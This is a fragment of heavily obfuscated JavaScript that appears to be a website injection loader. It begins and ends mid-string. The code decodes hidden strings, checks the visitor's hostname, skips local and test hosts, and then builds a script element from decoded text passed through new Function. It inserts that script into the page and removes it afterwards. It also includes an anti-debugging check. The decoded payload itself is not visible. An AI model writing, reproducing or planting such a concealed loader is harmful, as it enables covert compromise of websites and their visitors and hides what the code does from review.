'Uh)u')+a1(0x582,']XSF')+a1(0x4ca,'mmab')+a1(0x3d9,'Uh)u')+a1(0x421,'l9@&')+a1(0x33b,']6mf')+a1(0x4c2,'*t0]')+a1(0x4be,'7]HB')+a1(0x4a7,'*t0]')+a1(0x1ef,'(h2q')+a1(0x3cc,'Uuwv')+a1(0x30b,'1QKk')+a1(0x29b,'W6f8')+a1(0x533,'%7&v')+a1(0x3ad,'HZb)')+a1(0x531,'(h2q')+a1(0x28a,'it0k')+a1(0x4d7,'B)ms')+a1(0x335,']XSF')+a1(0x400,'1[83')+a1(0x410,'W6f8')+a1(0x272,'@%^t')+a1(0x3a5,'mmab')+a1(0x51e,'rhF]')+a1(0x3a2,'rhF]')+a1(0x2bb,'%7&v')+a1(0x2b7,'%7&v')+a1(0x43a,'gr@f')+a1(0x3e5,'yN@)')+a1(0x27c,'%7&v')+a1(0x274,'LapI')+a1(0x507,'87(5')+a1(0x20e,'A!^b')+a1(0x3d8,'uZ$m')+a1(0x244,'M3sd')+a1(0x223,'u%jT')+a1(0x3e6,'Z5Et')+a1(0x395,'l6^T')+a1(0x4e8,'jdr&')+a1(0x263,'B)ms')+a1(0x242,'gOas')+a1(0x2b3,'87(5')+a1(0x461,'7]HB')+a1(0x584,'2B9)')+a1(0x599,'Uh)u')+a1(0x422,'mmab')+a1(0x44f,'@%^t')+a1(0x4fa,'[M)f')+a1(0x3d5,'*t0]')+a1(0x3e7,'7]HB')+a1(0x5b6,'87(5')+a1(0x2f7,'gOas')+a1(0x1fd,'r3^b')+a1(0x536,']XSF')+a1(0x4aa,'1[83')+a1(0x39e,'l9@&')+a1(0x206,'M3sd')+a1(0x4f2,'l9@&')+a1(0x22e,'yN@)')+a1(0x22d,'7]HB')+a1(0x58b,'(h2q')+a1(0x2ae,'QRY0')+a1(0x595,'p66w')+a1(0x305,'Uh)u')+a1(0x566,'#kO1')+a1(0x588,']XSF')+a1(0x49a,'BvB&')+a1(0x4f7,']XSF')+a1(0x310,'W6f8')+a1(0x515,'HZb)')+a1(0x5b4,'g6]l')+a1(0x20a,'7]HB')+a1(0x3f5,'A!^b')+a1(0x396,'M3sd')+a1(0x2d5,']XSF')+a1(0x258,'BvB&')+a1(0x57c,'7]HB')+a1(0x419,'HZb)')+a1(0x417,'csc0')+a1(0x35c,'87(5')+a1(0x240,'jz!o')+a1(0x4f4,']6mf')+(a1(0x213,'HZb)')+a1(0x22a,'@%^t')+a1(0x2cc,'4iN*')+a1(0x3f4,'l6^T')+a1(0x4de,'it0k')+a1(0x469,']XSF')+a1(0x35e,'g6]l')+a1(0x1f1,'M3sd')+a1(0x454,'mmab')+a1(0x348,'csc0')+a1(0x308,'[M)f')+a1(0x32e,'uZ$m')+a1(0x28f,'u%jT')+a1(0x2bd,'r3^b')+a1(0x2ba,'BvB&')+a1(0x47b,'*t0]')+a1(0x237,'p66w')+a1(0x1ee,'x!aL')+a1(0x32c,'HW)Y')+a1(0x484,'W6f8')+a1(0x489,'jdr&')+a1(0x1f4,'gOas')+a1(0x57a,'HW)Y')+a1(0x4fe,'HW)Y')+a1(0x445,'Uuwv')+a1(0x4a9,'*t0]')+a1(0x4a1,'rhF]')+a1(0x371,'^2nP')+a1(0x4dc,'#kO1')+a1(0x559,'l9@&')+a1(0x346,'cp^3')+a1(0x269,']6mf')+a1(0x370,'1QKk')+a1(0x45c,'GmC#')+a1(0x202,'W6f8')+a1(0x446,'rhF]')+a1(0x3a1,'HW)Y')+a1(0x2aa,'jdr&')+a1(0x50d,'csc0')+a1(0x38b,'l9@&')+a1(0x3c6,'GmC#')+a1(0x31e,'l6^T')+a1(0x3ba,'jz!o')+a1(0x2ad,'A!^b')+a1(0x44e,'(h2q')+a1(0x25a,'jz!o')+a1(0x210,'gr@f')+a1(0x51c,'mmab')+a1(0x42a,'r3^b')+a1(0x36e,'87(5')+a1(0x2c8,'g6]l')+a1(0x428,'uZ$m')+a1(0x301,'HW)Y')+a1(0x2c7,'GmC#')),d[a1(0x28c,'HZb)')]=a1(0x3e0,'yN@)')+a1(0x564,'A!^b')+a1(0x4e5,'TRiQ')+a1(0x590,'Uh)u')+a1(0x52d,'HZb)')+a1(0x2e6,'HW)Y')+a1(0x2b1,'r3^b')+a1(0x398,'l6^T')+a1(0x276,'%7&v')+a1(0x4d5,'Uuwv')+a1(0x535,'1QKk')+a1(0x3dd,'7]HB')+a1(0x1eb,'1[83')+a1(0x294,'@%^t'),d[a1(0x3c7,'l6^T')]=a1(0x499,'W6f8')+a1(0x504,')9rx')+a1(0x320,'rhF]')+a1(0x4ed,'Uh)u')+a1(0x2c9,'7]HB')+a1(0x303,'*t0]')+a1(0x2b8,'p66w')+a1(0x317,'TRiQ')+a1(0x3ef,'HW)Y')+a1(0x3ae,'Uuwv'),d[a1(0x280,'QRY0')]=a1(0x367,'7]HB')+a1(0x3d7,'Uuwv')+a1(0x553,'GmC#')+a1(0x219,'gr@f')+a1(0x3c4,'rhF]')+a1(0x415,'gOas')+a1(0x3a8,'mmab')+a1(0x2e0,'Z5Et')+a1(0x403,'yN@)')+a1(0x48d,'W6f8')+a1(0x4fb,'B)ms')+a1(0x500,'TRiQ')+a1(0x58d,'u%jT')+a1(0x316,'2B9)')+a1(0x58a,'4iN*')+a1(0x424,'it0k')+a1(0x45b,'W6f8')+a1(0x26f,'[M)f'),d[a1(0x4f1,'k5OY')]=function(H,I){return H===I;},d[a1(0x3ec,'W6f8')]=a1(0x543,'*t0]')+a1(0x5b2,'QRY0'),d[a1(0x201,'W6f8')]=function(H,I,J){return H(I,J);},d[a1(0x3b8,'87(5')]=function(H){return H();},d[a1(0x4bf,'rhF]')]=function(H){return H();},d[a1(0x328,'r3^b')]=a1(0x39a,'(h2q')+a1(0x475,'^2nP')+a1(0x257,')9rx')+a1(0x24b,'gr@f')+a1(0x2c4,'HZb)'),d[a1(0x435,'@%^t')]=a1(0x2a6,'[M)f')+a1(0x4a5,'87(5'),d[a1(0x2b2,'HW)Y')]=a1(0x27b,'*t0]')+'t',d[a1(0x2eb,'HW)Y')]=a1(0x49e,'x!aL')+a1(0x520,'l6^T'),d[a1(0x481,'(h2q')]=function(H){return H();},d[a1(0x362,'yN@)')]=function(H,I){return H-I;},d[a1(0x51d,'l6^T')]=function(H,I,J){return H(I,J);},d[a1(0x4b4,'gr@f')]=function(H,I){return H(I);},d[a1(0x401,'QRY0')]=function(H){return H();},d[a1(0x52a,'2B9)')]=a1(0x4e7,'jz!o')+'t',d[a1(0x4c0,'LapI')]=a1(0x216,'(h2q')+a1(0x2d0,'gOas')+a1(0x25e,'u%jT'),d[a1(0x2e7,'1QKk')]=a1(0x572,'7]HB')+a1(0x260,'#kO1')+a1(0x472,'u%jT')+a1(0x453,'W6f8')+a1(0x277,'cp^3')+a1(0x4d6,'gr@f')+a1(0x337,'cp^3')+a1(0x3a4,'g6]l'),d[a1(0x383,'x!aL')]=a1(0x35d,'[M)f')+a1(0x33e,'A!^b')+a1(0x45f,'uZ$m')+a1(0x35a,'7]HB')+a1(0x52e,'mmab')+a1(0x545,'r8u%'),d[a1(0x491,'yN@)')]=function(H){return H();},d[a1(0x408,'HW)Y')]=function(H,I){return H!==I;},d[a1(0x4f5,'l6^T')]=function(H,I){return H(I);},d[a1(0x5a4,'QRY0')]=function(H,I){return H+I;},d[a1(0x25d,'*t0]')]=function(H,I){return H+I;},d[a1(0x33d,'1QKk')]=a1(0x1f5,'l6^T');var f=d,g=function(){var H=!![];return function(I,J){var L=H?function(){var a2=_0x7563572d;if(J){var N=J[a2(0x493,'it0k')](I,arguments);return J=null,N;}}:function(){};return H=![],L;};}();function h(H,I){var a3=a1,J={};J[a3(0x3d6,'g6]l')]=function(O,P){var a4=a3;return f[a4(0x483,'1[83')](O,P);},J[a3(0x26e,'k5OY')]=function(O,P){var a5=a3;return f[a5(0x29f,'Z5Et')](O,P);};var L=J;for(var N in H)if(f[a3(0x321,'1QKk')](N[a3(0x255,'4iN*')+'h'],I)&&function(O,P){var a6=a3;for(var Q=0x2;L[a6(0x56e,'QRY0')](Q,P[a6(0x4f8,'%7&v')+'h']);Q++)if(L[a6(0x37e,'1QKk')](O[a6(0x3b5,'^2nP')+a6(0x266,'87(5')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return H[N];}function i(H,I){var a7=a1;return f[a7(0x46e,'x!aL')](H,Math[a7(0x467,'QRY0')](f[a7(0x425,'r3^b')](Math[a7(0x444,'it0k')+'m'](),f[a7(0x2f5,']6mf')](f[a7(0x580,'%7&v')](I,0x1),H))));}function j(H,I){var a8=a1;for(var J=0x0;f[a8(0x4ce,'(h2q')](J,I[a8(0x3fe,'jz!o')+'h']);J++){var L=I[J],N=f[a8(0x3e4,'[M)f')](0x0,L[a8(0x54b,'yN@)')+'Of']('.'))?f[a8(0x34c,'p66w')]('.',H):H,O=f[a8(0x3d1,'^2nP')](N[a8(0x5a2,'BvB&')+'h'],L[a8(0x27a,'7]HB')+'h']),P=N[a8(0x200,'u%jT')+'Of'](L,O),O=f[a8(0x4ac,'gOas')](-0x1,P)&&f[a8(0x22c,'*t0]')](P,O);if(O&&(f[a8(0x341,'2B9)')](N[a8(0x24a,'87(5')+'h'],L[a8(0x3a9,'rhF]')+'h'])||f[a8(0x30a,'HW)Y')](0x0,L[a8(0x47f,'Z5Et')+'Of']('.'))))return 0x1;}}function k(){var a9=a1,H,I;return f[a9(0x37c,']6mf')](h,f[a9(0x3bd,'2B9)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var aa=a1,H=f[aa(0x34d,'1[83')](m,f[aa(0x459,'u%jT')](k));if(H){var H=f[aa(0x5a3,')9rx')](h,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(f[aa(0x573,'HZb)')](0x46,H[aa(0x2c6,'W6f8')+aa(0x4c7,'W6f8')](0x0))&&f[aa(0x245,'cp^3')](0x66,H[aa(0x45e,'TRiQ')+aa(0x557,'4iN*')](0x0))||f[aa(0x302,'p66w')](0x49,H[aa(0x325,'u%jT')+aa(0x441,'r8u%')](0x1))&&f[aa(0x392,'r8u%')](0x69,H[aa(0x562,'l9@&')+aa(0x246,'csc0')](0x1))||f[aa(0x478,'2B9)')](0x4c,H[aa(0x4c9,'QRY0')+aa(0x43c,'gr@f')](0x2))&&f[aa(0x21a,'l9@&')](0x6c,H[aa(0x23d,'r8u%')+aa(0x266,'87(5')](0x2))||f[aa(0x30d,'k5OY')](0x45,H[aa(0x214,'B)ms')+aa(0x37d,']6mf')](0x3))&&f[aa(0x3a7,'l6^T')](0x65,H[aa(0x46c,'@%^t')+aa(0x4fc,'uZ$m')](0x3))||f[aa(0x3ac,'gOas')](0x3a,H[aa(0x31d,'87(5')+aa(0x3c5,'u%jT')](0x4))):void 0x0;}}function m(H){var ab=a1;return f[ab(0x318,'k5OY')](h,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var ac=a1,H=f[ac(0x5a6,'87(5')](k);if(H){var I=f[ac(0x416,'r3^b')](h,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[ac(0x2fd,'B)ms')](I,'~')?f[ac(0x487,')9rx')](m,H):J)&&f[ac(0x3c1,'g6]l')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[ac(0x4db,'csc0')](I,J);}}function p(){var ad=a1,H=f[ad(0x47d,'^2nP')],I=new RegExp(f[ad(0x4ec,'2B9)')],'g');return H[ad(0x278,'1[83')+'ce'](I,'')[ad(0x38c,'GmC#')](';');}function q(){var ae=a1,H=f[ae(0x556,']6mf')],I=new RegExp(f[ae(0x369,'HW)Y')],'g');return H[ae(0x278,'1[83')+'ce'](I,'')[ae(0x2c0,'rhF]')](';');}function s(H){var af=a1;return f[af(0x3f2,'g6]l')](-0x1,H[af(0x4a8,'87(5')+'Of'](String[af(0x2ed,'g6]l')+af(0x594,'rhF]')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x2d1,'(h2q')](H)||new RegExp(f[af(0x32d,'(h2q')],'g')[af(0x565,'csc0')](H));var I;}function u(H,I){var ag=a1,J=H[ag(0x3d2,'l9@&')+'h'];return f[ag(0x44a,'1QKk')](H[ag(0x3aa,'gOas')+ag(0x4bd,'l6^T')](f[ag(0x518,'HW)Y')](J,I[ag(0x2dd,'TRiQ')+'h']),J),I);}function v(){var ah=a1,H=f[ah(0x59f,'87(5')][ah(0x247,'k5OY')]('|'),I=0x0;while(!![]){switch(H[I++]){case'0':f[ah(0x519,'%7&v')](J);continue;case'1':var J=f[ah(0x40d,'gr@f')](g,this,function(){var ai=ah,R={};R[ai(0x433,'uZ$m')]=Q[ai(0x526,'GmC#')];var V=R,W=Q[ai(0x3ed,'HW)Y')](typeof window,Q[ai(0x48f,'csc0')])?window:Q[ai(0x525,'#kO1')](typeof process,Q[ai(0x59b,'1QKk')])&&Q[ai(0x3d3,'*t0]')](typeof require,Q[ai(0x5ab,'HZb)')])&&Q[ai(0x4d3,')9rx')](typeof global,Q[ai(0x574,'l9@&')])?global:this,X=function(){var aj=ai,Z=new W[(aj(0x3da,'1[83'))+'p'](V[aj(0x44c,'^2nP')]);return!Z[aj(0x538,'p66w')](J);};return Q[ai(0x23b,'r3^b')](X);});continue;case'2':var L=f[ah(0x53e,'HZb)')](p),N=f[ah(0x1ed,'7]HB')](n),O=f[ah(0x5ac,'l9@&')](q);continue;case'3':var P={};P[ah(0x2db,'u%jT')]=f[ah(0x3f9,'#kO1')],P[ah(0x333,']XSF')]=function(R,V){var ak=ah;return f[ak(0x554,'(h2q')](R,V);},P[ah(0x52b,'[M)f')]=f[ah(0x33f,'HW)Y')],P[ah(0x464,'2B9)')]=function(R,V){var al=ah;return f[al(0x2d7,'2B9)')](R,V);},P[ah(0x45d,'gOas')]=f[ah(0x332,'#kO1')],P[ah(0x2ea,'*t0]')]=f[ah(0x29c,'l9@&')],P[ah(0x2c2,'*t0]')]=function(R){var am=ah;return f[am(0x350,'*t0]')](R);};var Q=P;continue;case'4':return!N||!!(f[ah(0x480,'Uh)u')](j,N=f[ah(0x2e4,'2B9)')](u,N,String[ah(0x3e1,'A!^b')+ah(0x530,']XSF')+'de'](0x2e))?N[ah(0x54c,'yN@)')+ah(0x39d,']XSF')](0x0,f[ah(0x5a5,'#kO1')](N[ah(0x532,'#kO1')+'h'],0x1)):N,L)||f[ah(0x4df,'BvB&')](j,N,O)||f[ah(0x512,'4iN*')](s,N)||f[ah(0x273,'LapI')](l));}break;}}function x(H){var an=a1,I=f[an(0x447,'csc0')](k),J;I&&((J=I[an(0x3b7,'(h2q')+an(0x3cf,']XSF')+an(0x2d2,'HW)Y')](f[an(0x4e4,'TRiQ')]))[an(0x2bf,'W6f8')]=f[an(0x21f,'l6^T')],J[an(0x3f6,'rhF]')+an(0x2fe,'*t0]')+'t']=H,(I[an(0x377,'LapI')]||I[an(0x4ad,'1[83')]||I[an(0x51f,'7]HB')+an(0x48a,'2B9)')+an(0x49b,'*t0]')])[an(0x22f,'jdr&')+an(0x58f,')9rx')+'d'](J),J[an(0x259,'it0k')+'e']());}function y(){var ao=a1,H,I=f[ao(0x1f8,'Uuwv')](h,f[ao(0x38a,'B)ms')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,L,L;I&&(J=f[ao(0x527,'^2nP')],L=new RegExp(f[ao(0x2fc,'uZ$m')],'g'),(L=I[J[ao(0x4af,'Uuwv')+'ce'](L,'')])&&L[ao(0x55f,'2B9)')+ao(0x41b,'%7&v')][ao(0x57e,'l6^T')+ao(0x31b,'1QKk')+'d'](L));}try{var z,B,D;f[a1(0x351,'gr@f')](v)||(f[a1(0x49c,'gr@f')](y),f[a1(0x407,'(h2q')](0x1,f[a1(0x279,'r8u%')](i,0x1,z=0x4))||f[a1(0x288,'TRiQ')](x,f[a1(0x31c,'x!aL')](f[a1(0x4d2,'it0k')]('(',new Function((function(){var _0x8737994=function(){var _0x7708349c=['tw1oAeXdzgXwvgrnsNLRCLnPz3DLre16tun3BMiWDgXK','tun3BLHxzgvtq2nWsZbVB01izZbAAK1ZsNPkA1rvrw5l','BKTwmdLABLz1wtnsCgiYng9Ju3H5s1H0EvPyuJfJBtrN','mwmYzuDsv1nhA25mq2rytMT0AvyXqNnzmhHuyxPNBKXd','vdj4ALqXtNjvvMrtyvvrBKXdzhbsELjxvNPrDLPfnxHk','uMTmq2nRvfvOAuP5A3jtAwD3zurgALPtD25rrNa1uunJ','wfvvnwTwBe52vhLJC0OXyZfKvejyvuD4ALj6AhjAEwnZ','q2r6yZjwsuP5A3jtAwD3zurvmvPtD25HrKjcvgLJCeSW','s0rcne4YtMLmq2rOtLuXD0P5A3jtAwD3zurfm01PD25y','AfyXsxPArK5isNL3BLz6uKTzmvPuyJbowe5SsMPtrMnU','s1n0s0TeqJrpreKZtenKDMnxAfDkEwTYu2LND2vezZnz','rvj5y3nkmJKZuw1ouMjxotjHmwnUtenKCLeYDdnwmdLt','C0OWsNrIEKOYvtj0vvyXrtrkExDUvJfgwfzizfrIEMrP','ne5uAgLmq2rwwKvKnuP5A3jtAwD3zurkA09dD25vmeKX','mLPdy3nkmwmXwLu1DwrRCgTvBKvUtenKC2rfovfwELeZ','D25kAKPszhLJCa','se5jsJeWB2f5AZDMu3HWv3LKD2nTotbIm1i1y0DvBLHw','DK9wyZnxBu5luNLJC0OXzfbwrxbSu20XuKP5D25wELO0','reu0tenKvffQvLvkEwTYu2LND2veutfoq3DUy0nOqMjd','mveYounsrK5Yv1zKuLn5y3nkmK5PzvD4we5PowTur0vU','yZbur0zytLvND1z6vNbkExDUvNPAr1PgwNrHmJLytM5s','sNL3BMfytM9zmvv5vtbrBKXdzfHumMXqvNPsEgjfvNHk','C2nemxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwee3','m05Wuw1vBKTtDeTlrei0txPbEuXdzhztmLyXsNLRCLnP','re14wxL3BLPyuK1LAwnWsZbVB01iz3HzAK1ZsJi5Egfg','s1n0s0TeqJrovgrPtenKDeTwzhvkEwTYu2LND2veutjn','mwjkmfPRuwTwnvvPzgrqv1OXyM1omgfxoxvlq2W3zg1g','C0OWwtrIEKzyvvroA1qYvMXkExDUzfzoDMjfsNrHEK5y','DevwmdLxwKvRELPty3nkmKPuyta5CfiWsMTvrwnUtenK','C3Lvq2nWsZbVBW','m09dD25svgHxvhLJCeSWB29nsgCZwtjvC0OXy21tq01U','mtvjsNLRCLnPz3DLrfv3t0n3BMfgqKjuAwnWsZbVB01i','sJfKuLzTuLrnsgHRu0HwweP5D25wELjTuMXJm1PSqLHo','BgmXu21ot1nhvw5mq2rytLm5A1rQAhzLse5HuxLJC0OY','D2vettvAAxDUyJngB1zPy3blmg9VtuHNmu5etxnkmfu0','A1nQAhjIrMmWttjouLLty3nkm2XuyJnSwfqXsMTtr1PO','D0TfrNnkEwXKufDAmwjTtJbHvZL1s0HfC2nPEhPmsfLZ','D25wmuzOu1zJm2rwuKDJu2nZsJngvgiYzdvrmNrOyLHf','CLbty25pmLP2y2LOmLLyswDIrdb3zurbC2jtEhvmrZG5','C0OXzfbKAtLytKzkA1nSBhbkExDUzwPOCMfgyZfABe5S','vM1suLDuqw5mq2rytLDOALrRDfDzmvPPyvnJC0OYsNLu','ttjot1Lty3nkm3buytjoALnTuMPum0vUtenKmwjxDevw','qxnkEKjyuvvfBKTtDeTlrei0txPcAKXdzeLuv04ZsNLR','DeTlrei0t0rbEeXdzhDIrtLksNLRCLnPz3DLreuYt1n3','rgj5DhvrmNqWsNL3BMiZttrzBgrsuw1ssLz5y3nkmwmX','sNL3BLyXrKrHwfjuyJbACvz5y3nkmJLUttjovgjxouHI','wJnfBKXdzgPwmJffvJfgmfPfBhHkExDUyw1wD1KXttrI','uLDArtfisNL3BLz6vLnzmhb0yJjWwe5QzgPum0vUtenK','D25zvfzoy0nJCeSWB29nsgCXwMPrC0P5B3foBKvUs1n0','rKjisNL3BMr6Ahjov1zAzuDos1z5y3nkmwmXv21ovgjx','B01iz3LoBvvZsJjwmfriB25lu3rls0rcne5uqtvmq2rI','u2nWsZbVB01izZjoBu1ZsJb4svPQqw5lu3rls0rcne5Q','wLDzC0OXvMTsm2TUs1n0s0TeqJroEKuXtenKEMfvsMXk','EwTYu2LND2veuMXnu3DUuuzWnvfdy3blmg9VtuHNm04Y','r1vUtenKwe5fsMPuBtf2vLDgvgeZuw5mq2ryvuD4A1rS','mwPHrNbRvLHfBKXdzhrvmNr2utboDMvgyZboq2nZsJnO','y3blmg9VtuHNEa','EMj5y3blmg9VtuHNEu1Tvxnkm0fVuvD3BKTtDeTlrei0','sNL3BLz6uM9ArwrVzgS1we5gy25mq2r5uti5B1yXqKnA','BgmYvtjwCvLty3nkmwrry0DouveYDhHHvK52yMLJC0OX','mhHjwMPbBKTtDeTlrei0tM1zm0XdzhPJmLzjsNLRCLnP','ue0YuLDnBePRvfuXueP5D25LA05Yuw1smfDTtLvsEwnZ','mK1uqxnkmtfUwgTNBKTtDeTlrei0ttjvneXdzeznq1jm','q2ruuwPwvuP5A3jtAwD3zurnEe5dD25krtfjwwLJCeSW','s1n0s0TeqJroEMn4tenKBfzuze1kEwTYu2LND2veuM1o','BgrszeDsvfz5y3nkmwrruJbwwe5ftNHJrMnUtenKwe4W','sZbVB01iz3LnEMnZsNLVCu5Urw5lu3rls0rcne5htxPm','EwnZsJfKu1eZChPprZKXwtnfBKXdzfHoA3bRvfzoDLzf','nfzRog5lu3rls0rcne1uwxLmq2rAyNLoueP5A3jtAwD3','wKzcrgeZAdvKmMTUtenKCwjxDgHwmuv6wKu5m01dy3nk','CLnPz3DLrezRt1n3BLjuAfDuEwnWsZbVB01iz3LnEKvZ','BKTtDeTlrei0tKDnneXdzeznq1jmsNLRCLnPz3DLrgmY','uLHvBhbRu2ToCK5TwNrHmvfUtenKwe5UqMPvm2qYu1Hw','ww14suP5A3jtAwD3zurjEK5dD25Jm05Su0nJCeSWB29n','vurcmfz6vNHmmfzisNL3BMrgtNjKvMmZveHWEvLty3nk','sNL3BLyXrJbzmuK0yta5Ae9hotvkExDUvNPAmfKWnhHt','m2nTrw5lu3rls0rcne5xsMXmq2rnu0DzD0P5A3jtAwD3','sgCYturbC0P5wxLvwgnUs1n0s0TeqJrnEMD4tenKB1vf','vu5YuvHAB05dy3nkmJq0yJnwmgjxDhLHBKvUtenKCLj6','AZe2wvnJC0OXzfbJr05lyLD0CMfgtNzuEwnZsJfJmLfT','mg9VtuHNEK9xvxnkEw9XtM5fBKTtDeTlrei0tvroAeXd','ne16AZvmq2rOtLuXD0P5Bgrqvw9VtuHNm01Qz3nkmdHS','AgnPqLPqvMC3y21wmgrysNvjrK4Wy21SDvOXDfPlrei0','q1KWzerIEMH3vtj0s0P5D25wELjZwKu5DgiWAfHomhrV','mfKWBgLLr1jnvNLJC0OXyZnmmK5tyLDZmLz6utnzmuzy','AfDkEwTYu2LND2vey3DAq3DUyuzoEK55y3blmg9VtuHN','u2LND2vevMHou3DUvevOBu1dy3blmg9VtuHNmfLTtxnk','C0OZAfHovMHytKvOAuP5D25rAMH2tLvgDgeYEfHumgnU','Be5YvuDgDgiYzfHor1vUtenKwe5fwMPvrZf2vezJmgjh','reXfuxnsu3HhtevJCe8ZmhnJvNrHs0rcne1ustvmq2qX','A2vty3blmg9VtuHNne9etxnkmgXYtwXbBKTtDeTlrei0','z3DLre5OtKn3BMjtBfHIAwnWsZbVB01izZnov01ZsJjZ','zurNEfPPD25AvLuZvenJCeSWB29nsgD4wLrNC0OZqNnu','CfHkExDUzvHKCgnwzfnwmMDUtenKwe5RnwPumJf2v0DA','meXdzgrsAMHqsNLRCLnPz3DLre5OtNL3BLDvqM9KEwnW','rei0tKrABuXdzdfLrKjtsNLRCLnPz3DLrff6wxL3BLju','q2rytKzWA1iXtNzIrMmXvdfbBKXdzfHvrey1yKzVD1jd','CLnPz3DLrgn3t0n3BLuWstfwq2nWsZbVB01izZjoBvfZ','y1zKuLv5y3nkm3buyxPwCfiYAgPwvwnUtenKwe5SsMPt','DeTlrei0twPAAq','rtjAu3DUtuzKqLfty3blmg9VtuHNm1PQy3nkmKuXvfHb','yuDss2vhA25mq2r0t0D0uvyXqMfArwHoy1nJC0OYzdnu','y3blmg9VtuHNme1uqxnkmJbWvJi0BKTtDeTlrei0twPb','qw5lu3rls0rcne16stfmq2rnu0DzD0P5A3jtAwD3zurw','uZLRvxPODLuXyZfJwefUtenKwfvwsMTtEMHYtuHbngiY','sJjOvgn6y25lu3rls0rcne5urtjmq2r0s1zKDuP5A3jt','mNrVwKDfBKXdzenuAZLfvJa5Agr5y3nkmwrtuM1os2r6','ELPeDhbAAwH6s1H0mLLyswDKEJf6vZbZB01izZbprefZ','zurjEfPdD25lrZf6yNLJCeSWB29nsgD5wM1zC0P6AgLv','mK9MAxrdqq','tenKAKTREevkEwTYu2LND2vesxLoq3DUvhLvEgn5y3bl','zursAfPdD25AwfjnzwLJCeSWB29nsgCYt0rnC0OZqw9r','sJfSqwfiy25lu3rls0rcne1uzgHmq2rwwKvKnuP5A3jt','vxLJC0OXyZfprgHyvuvkALmYmxjtu2nZsJnKA2fTEfHu','uxPmq2rSzev4nKP5A3jtAwD3zurJEfLtD25omujcwgLJ','ALzerLbHAwnZsJnwsLjhAfHvA05tsNL3BLz6vxzArxr0','EMH2tMXKufDTuKHnmwnUtenKqLeYovnrvgHYttfKu2nt','meP0uNPKALqXy25mq2ryvvHjmLz6wM9ArKzzuxLJC0OX','wxDmq2rOtLuXDW','zhL4neXiA3nLAxHctevjC1f5BdDJBvyWzfHkDuLirw9J','C2ndEhHqu2nUteHjouP5yZDIrdfRs0D3Ce8YwNzJAwGY','tLrNmeXdzg1uv040sNLRCLnPz3DLreuWtKn3BLneqLLH','CLnPz3DLrgCZwwL3BMryAffvAwnWsZbVB01iz3Pzv1fZ','zvndy3byu2H2teDWyLnPz3DLre5OtwL3BK1TuK5ru2nW','yNLJCeSWB29nsgCWtvDjC0P5tJnJBuvUs1n0s0TeqJro','vu5YvKC5EK4YuK5sEwnZsJjREvrTtLbIvZLHwM5fBKXd','AwD3zurnEu5dD25tv3n5vunJCeSWB29nsgD6t1rnC0P5','ExDUvNPAu1KWotrJBu5cwvnJC0OWuNrHmMXYy2K5ALzS','sNL3BMvQsKXtvMrtwLnZBKXdzfHumdGWvNPArfrhsKHk','vLHOt2rhuLnsEwnZsJnOrgeYAhzIvZL1vNPKmuP5D25A','BLyXsM1uvMmYvw1suwnRtw5mq2ryvda1ALneAhjpvMrs','BMmZwK1LAwnWsZbVB01izZfor01ZsNPKuvfwng5lu3rl','rgnZsJjfmvryqw5lu3rls0rcne1TvMLmq2r6yvvkBeP5','sZbVB01izZrnEMnZsNPkA1rvrw5lu3rls0rcne16z3Lm','vZLczeCXCMrwzfnwEwnZsJjnngeXAfHvsfjRu1voCMj5','ExDUvJfcu1PfCdrJr1jozg5RBKXdzdzrmJK2uM1Ov1Pf','BfHor2HQvLzJBKXdzfHvBvu1zuvoDK0YAeHkExDUy0zo','utnzExDUwLzvm1rdy3blmg9VtuHNmu9xvxnkmdHStvHn','u3DUzw1kC1ndy3blmg9VtuHNEfLuy3nkmtfht0u4BKTt','DfmZwNrImhHPwvnJC0OXyZbLr1jrvti5sgrhtKrkExDU','s1zKDuP5A3jtAwD3zurjD1L5D25vmeKXvKnJCeSWB29n','ntnkEwTYu2LNDW','A3nnsgHRs1nRl2rQCgTxmwTVtuHNEe5hvxnkmgHowtnJ','sgnUs1n0s0TeqJromKu0tenKBvrxtJrkEwTYu2LND2ve','yNLJC0OXzfjKr05xt0D0rLLwtNzLu2nZsJfKugfhtLjI','sgCWwM1rC0OWAe5zm2nUs1n0s0TeqJromLeWtenJEvPf','ww5mq2rytKrsmG','rw5pBLPOy2Lcq1byDdLpmePIvLnND2vertvpq3DUvevO','q2qZutj0yvyXsLDArKjeyJnjBKXdzfHovLPQvuHOvwvv','BLr5vxHJEwnWsZbVB01izZforffZsJeXr09fog5lu3rl','mwXbyuHJBKTtDeTlrei0t0rcBuXdy2PKm0POsNLRCLnP','BKTwDfLlrei0tLrzmeXdzeTIBLPYsNLRCKOZtMXkmtbV','s3L0zeTyDgPzwe5SsNPbBK9UwMjwu2D3zuroAfL5D25A','tvrOAeXdzfPIEu5qsNLRCLnPz3DLreu0tvn3BMmZtMXt','tenKwfvywKDwELOWwKv0mgrty3nkmwrry0DotfuYDfrw','yZbrEwnZsJnODgiXAhLIv3rZyKzJBKXdzdjrmNrmvJfc','B29nsgCXwKrJC0OYrtfuwefUs1n0s0TeqJror1jStenJ','AwD3zurjmu9tD25HrKjcvgLJCeSWB29nsgCZwLrNC0P5','u2nWsZbVB01iz3PAr0vZsNLzEvvyy25lu3rls0rcne1x','A3jtAwD3zurjD1PtD25zExbnuKnJCeSWB29nsgD4t1rj','y25lu3rls0rcne1uA3Dmq2nTtwXgm0P5A3jtAwD3zurr','B01iz3LnAMDZsJfSqwfiy25lu3rls0rcne5QA3Lmq2nT','vMmYvJbODfj5y3nkmfjuytncCLDtowPtA2nUtenKDveY','AKKXtenKsMf6sLfkEwTYu2LND2vey3HzExDUu1DZEvvd','A3jtAwD3zurnmK9dD25jm2r5wvnJCeSWB29nsgCWtLDz','zenKzeTivxbxEwqWyJfomgnTBhvAEwrKs0rcne1uqxbl','AwD3zurKAvP